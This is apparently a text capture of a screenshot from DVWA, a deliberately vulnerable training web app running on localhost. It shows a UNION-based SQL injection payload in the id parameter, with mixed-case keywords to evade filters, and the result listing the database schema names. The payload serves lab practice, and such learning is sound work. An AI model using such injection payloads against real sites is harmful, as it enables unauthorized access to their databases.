 127.0.0.1:42001/vulnerabilities/sqli/?id=0'union select 1,gRoUp_cOncaT(0x7c,schema_name,0x7c) fRoM information_schema.schemata-- -&Submit=Submit#
ocs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
User ID: Submit
ID: 0'union select 1,gRoUp_cOncaT(0x7c,schema_name,0x7c) fRoM information_schema.schemata-- -
First name: 1
Surname: |information_schema|,|dvwa|
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection